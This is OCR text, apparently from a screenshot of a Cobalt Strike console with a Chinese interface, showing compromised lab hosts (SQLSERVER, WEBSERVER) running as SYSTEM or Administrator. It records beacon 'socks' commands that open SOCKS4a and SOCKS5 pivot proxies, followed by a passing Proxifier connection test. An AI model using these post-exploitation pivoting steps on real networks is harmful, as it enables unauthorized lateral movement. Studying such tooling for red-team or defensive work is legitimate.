 Cobalt Strike
obalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听... 用户 计算机名称 备注 进程 pid ar... last sle...
192.168.79.133 ... 192.168.3.32 wps-... SYSTEM * SQLSERVER 323... 15... x64 77... Int...
192.168.79.133 192.168.79.133 wps-... SYSTEM * WEBSERVER run... 35... x64 79... 1 ...
192.168.79.133 192.168.79.133 wps-... Administra... WEBSERVER artif... 37... x64 90... Int...
事件日志 X Beacon 192.168.79.133@3736 X 密码凭证 X
[+] host called home, sent: 28 bytes
beacon> socks 17340
[+] started SOCKS4a server on: 17340
[+] host called home, sent: 28 bytes
beacon> socks 18269 SOCKS5 enableNoAuth "" "" disableLogging
[+] started SOCKS5 server on: 18269
[+] host called home, sent: 28 bytes
WEBSERVER] - x64 | Administrator * | 3736 - x64 last:90ms
Proxy Checker
Proxy Server
Address: 192.168.79.128:18269
Protocol: SOCKS 5
Authentication: NO
Test Settings...
Proxy is ready to work
with Proxifier!
[24:20] Starting: Test 1: Connection to the Proxy Server
[24:20] IP Address: 192.168.79.128
[24:20] Connection established
[24:20] Test passed.
[24:20] Starting: Test 2: Connection through the Proxy Server
[24:20] Authentication was successful.
[24:20] Connection to www.baidu.com:80 established through the proxy server.
[24:20] A default web page was successfuly loaded.
[24:20] Test passed.
[24:20] Starting: Test 3: Proxy Server latency
[24:20] Latency < 0 ms
[24:20] Test passed.
[24:20] Testing Finished.
Start Testing Copy To Clipboard Help OK